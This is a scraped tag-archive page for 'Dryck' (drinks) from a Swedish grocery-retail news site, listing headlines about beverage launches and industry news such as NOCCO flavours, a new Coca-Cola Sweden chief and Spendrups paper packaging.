<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Taggar</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dryck</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tagg: Dryck</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/agitator-overraskar-romvarlden-lanserar-unik-hickoryrokt-rom-i-sin-hyllade-argument-serie/"  rel="bookmark" class="td-image-wrap " title="Agitator överraskar romvärlden – lanserar unik hickoryrökt rom i sin hyllade Argument-serie" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/06/Argument-Hickory-Rum-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/06/Argument-Hickory-Rum-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2025/06/Argument-Hickory-Rum-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Argument - Hickory Rum" title="Agitator överraskar romvärlden – lanserar unik hickoryrökt rom i sin hyllade Argument-serie" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/agitator-overraskar-romvarlden-lanserar-unik-hickoryrokt-rom-i-sin-hyllade-argument-serie/"  rel="bookmark" title="Agitator överraskar romvärlden – lanserar unik hickoryrökt rom i sin hyllade Argument-serie">Agitator överraskar romvärlden – lanserar unik hickoryrökt rom i sin hyllade...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-01T07:07:04+02:00" >1 juni, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/hon-tar-over-coca-cola-i-sverige-med-hallbarhet-och-framtidstro-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Hon tar över Coca-Cola i Sverige – med hållbarhet och framtidstro i fokus" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/05/Agnese-Filippi-ny-Sverigechef-for-Coca‑Cola-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/05/Agnese-Filippi-ny-Sverigechef-for-Coca‑Cola-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2025/05/Agnese-Filippi-ny-Sverigechef-for-Coca‑Cola-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Agnese Filippi ny Sverigechef för Coca‑Cola" title="Hon tar över Coca-Cola i Sverige – med hållbarhet och framtidstro i fokus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/hon-tar-over-coca-cola-i-sverige-med-hallbarhet-och-framtidstro-i-fokus/"  rel="bookmark" title="Hon tar över Coca-Cola i Sverige – med hållbarhet och framtidstro i fokus">Hon tar över Coca-Cola i Sverige – med hållbarhet och framtidstro...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-28T14:01:20+02:00" >28 maj, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nocco-firar-10-ar-aterlanserar-klassiska-smaker-i-ny-exklusiv-upplaga/"  rel="bookmark" class="td-image-wrap " title="NOCCO firar 10 år – återlanserar klassiska smaker i ny exklusiv upplaga" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/Nocco-Butiksnytt-2024-nyhet-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/Nocco-Butiksnytt-2024-nyhet-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2024/10/Nocco-Butiksnytt-2024-nyhet-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Nocco - Butiksnytt 2024 nyhet" title="NOCCO firar 10 år – återlanserar klassiska smaker i ny exklusiv upplaga" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nocco-firar-10-ar-aterlanserar-klassiska-smaker-i-ny-exklusiv-upplaga/"  rel="bookmark" title="NOCCO firar 10 år – återlanserar klassiska smaker i ny exklusiv upplaga">NOCCO firar 10 år – återlanserar klassiska smaker i ny exklusiv...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T12:43:34+02:00" >3 oktober, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nocco-introducerar-nya-aret-med-en-internationell-smakexplosion/"  rel="bookmark" class="td-image-wrap " title="NOCCO Introducerar Nya Året Med En Internationell Smakexplosion" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2024/01/NOCCO-Fokus-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2024/01/NOCCO-Fokus-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2024/01/NOCCO-Fokus-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="NOCCO Fokus Grand-Sour" title="NOCCO Introducerar Nya Året Med En Internationell Smakexplosion" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nocco-introducerar-nya-aret-med-en-internationell-smakexplosion/"  rel="bookmark" title="NOCCO Introducerar Nya Året Med En Internationell Smakexplosion">NOCCO Introducerar Nya Året Med En Internationell Smakexplosion</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T19:25:16+01:00" >8 januari, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/god-morgon-lanserar-kylda-shots-som-boostar-vardagen-med-ingefa%cc%88ra-och-vitaminer/"  rel="bookmark" class="td-image-wrap " title="God Morgon lanserar kylda shots som boostar vardagen med ingefära och vitaminer" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/10/Godmorgon-Shots-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/10/Godmorgon-Shots-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2022/10/Godmorgon-Shots-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Godmorgon Shots" title="God Morgon lanserar kylda shots som boostar vardagen med ingefära och vitaminer" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/god-morgon-lanserar-kylda-shots-som-boostar-vardagen-med-ingefa%cc%88ra-och-vitaminer/"  rel="bookmark" title="God Morgon lanserar kylda shots som boostar vardagen med ingefära och vitaminer">God Morgon lanserar kylda shots som boostar vardagen med ingefära och...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-03T14:36:35+02:00" >3 oktober, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/coca-cola-valjer-malmo-lbc-for-fossilfria-transporter/"  rel="bookmark" class="td-image-wrap " title="Coca-Cola väljer Malmö LBC för fossilfria transporter" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/07/cocacola-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/07/cocacola-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2022/07/cocacola-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Coca-Cola LBC Malmö" title="Coca-Cola väljer Malmö LBC för fossilfria transporter" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/coca-cola-valjer-malmo-lbc-for-fossilfria-transporter/"  rel="bookmark" title="Coca-Cola väljer Malmö LBC för fossilfria transporter">Coca-Cola väljer Malmö LBC för fossilfria transporter</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-18T13:21:31+02:00" >18 juli, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/fun-light-firar-30-ar-oppnar-upp-e-handel-med-inspiration-fran-90-talet/"  rel="bookmark" class="td-image-wrap " title="Fun Light firar 30 år – öppnar upp e-handel med inspiration från 90-talet" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/06/FUNLight_KlaraoJag_270_Webb2000px-kopiera-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/06/FUNLight_KlaraoJag_270_Webb2000px-kopiera-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2022/06/FUNLight_KlaraoJag_270_Webb2000px-kopiera-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="FUNLight_KlaraoJag" title="Fun Light firar 30 år – öppnar upp e-handel med inspiration från 90-talet" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/fun-light-firar-30-ar-oppnar-upp-e-handel-med-inspiration-fran-90-talet/"  rel="bookmark" title="Fun Light firar 30 år – öppnar upp e-handel med inspiration från 90-talet">Fun Light firar 30 år – öppnar upp e-handel med inspiration...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T14:01:17+02:00" >9 juni, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/ice-creamy-vanilla-ny-dryck-i-hyllan/"  rel="bookmark" class="td-image-wrap " title="ICE Creamy Vanilla ny dryck i hyllan" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/04/ICE-Creamy-Vanilla-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/04/ICE-Creamy-Vanilla-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2022/04/ICE-Creamy-Vanilla-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="ICE Creamy Vanilla" title="ICE Creamy Vanilla ny dryck i hyllan" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/ice-creamy-vanilla-ny-dryck-i-hyllan/"  rel="bookmark" title="ICE Creamy Vanilla ny dryck i hyllan">ICE Creamy Vanilla ny dryck i hyllan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-04T11:06:08+02:00" >4 april, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/spendrups-byter-plast-mot-papper-med-helt-ny-tekni/"  rel="bookmark" class="td-image-wrap " title="Spendrups byter plast mot papper med helt ny tekni" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/03/spendrups-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/03/spendrups-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2022/03/spendrups-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="spendrups" title="Spendrups byter plast mot papper med helt ny tekni" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/spendrups-byter-plast-mot-papper-med-helt-ny-tekni/"  rel="bookmark" title="Spendrups byter plast mot papper med helt ny tekni">Spendrups byter plast mot papper med helt ny tekni</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-16T14:41:29+01:00" >16 mars, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/fuud-lanserar-ny-e-handelslosning/"  rel="bookmark" class="td-image-wrap " title="Fuud lanserar ny e-handelslösning" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/02/legends-kopiera-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/02/legends-kopiera-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2022/02/legends-kopiera-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Legendz Drinks och Juica" title="Fuud lanserar ny e-handelslösning" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/fuud-lanserar-ny-e-handelslosning/"  rel="bookmark" title="Fuud lanserar ny e-handelslösning">Fuud lanserar ny e-handelslösning</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-22T04:16:47+01:00" >22 februari, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.butiksnytt.se/tag/dryck/page/2/" class="page" title="2">2</a><a href="https://www.butiksnytt.se/tag/dryck/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.butiksnytt.se/tag/dryck/page/6/" class="last" title="6">6</a><a href="https://www.butiksnytt.se/tag/dryck/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Sida 1 av 6</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;509 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;200 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
